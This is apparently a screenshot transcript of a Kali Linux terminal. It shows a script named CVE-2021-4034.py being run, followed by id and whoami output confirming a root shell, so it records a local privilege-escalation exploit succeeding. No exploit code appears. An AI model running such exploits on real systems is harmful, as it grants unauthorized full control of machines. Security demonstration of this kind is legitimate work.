 文件 动作 编辑 查看 帮助
┌──(kali㉿bad)-[~/桌面]
└─$ python3 CVE-2021-4034.py
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29
(audio),30(dip),44(video),46(plugdev),109(netdev),119(wireshark),122(bluetooth),134(scanne
r),142(kaboxer),1000(kali)
# whoami
root
#